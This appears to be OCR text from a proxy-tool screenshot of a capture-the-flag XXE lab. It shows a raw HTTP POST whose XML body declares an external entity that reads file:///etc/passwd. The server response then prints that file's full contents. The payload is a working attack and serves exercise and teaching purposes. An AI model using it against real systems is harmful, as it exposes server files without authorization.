 计
20
腾
快
畅
创
1 POST /xxelab1/process.php HTTP/1.1
2 Host: ctf.vfree.ltd:9030
3 Content-Length: 188
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://ctf.vfree.ltd:9030
8 Referer: http://ctf.vfree.ltd:9030/xxelab1/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE any [
15 <!ENTITY hxh SYSTEM "file:///etc/passwd" >]><root>
<name>
aaa
</name>
<tel>
222
</tel>
<email>
&hxh;
</email>
<password>
dff
</password>
</root>
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 18:35:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!
Query Paramete
Request Cookie
Request Header
Response Head